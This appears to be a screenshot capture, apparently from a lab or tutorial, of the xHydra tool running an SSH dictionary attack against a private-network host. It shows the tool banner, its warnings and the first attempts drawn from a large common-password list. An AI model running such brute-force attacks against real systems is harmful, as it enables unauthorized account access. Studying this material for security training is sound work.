 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-26 13:24:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.85.129:22/
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.85.129 - login "nsa" - pass "jessica" - 16 of 14344399 [child 15] (0/0)